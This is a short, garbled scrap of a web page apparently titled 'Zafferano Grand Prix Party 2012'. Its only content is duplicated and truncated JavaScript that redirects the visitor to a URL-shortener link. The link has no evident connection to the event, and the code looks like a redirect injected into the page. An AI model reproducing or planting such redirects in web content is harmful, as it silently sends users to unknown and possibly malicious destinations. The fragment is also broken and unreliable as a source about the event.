
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Zafferano Grand Prix Party 2012